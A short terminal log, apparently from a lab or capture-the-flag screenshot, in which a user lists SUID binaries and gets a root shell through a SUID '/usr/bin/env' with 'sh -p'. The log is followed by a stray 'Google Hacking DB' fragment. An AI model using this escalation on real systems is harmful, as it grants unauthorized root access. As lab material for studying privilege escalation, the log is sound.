 dylan@bda450ba5e73:~$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/mount
/usr/bin/env
/usr/bin/chsh
dylan@bda450ba5e73:~$ /usr/bin/env /bin/bash
bash-5.1$ whoami
dylan
bash-5.1$ exit
exit
dylan@bda450ba5e73:~$ /usr/bin/env /bin/sh -p
# whoami
root
Google Hacking DB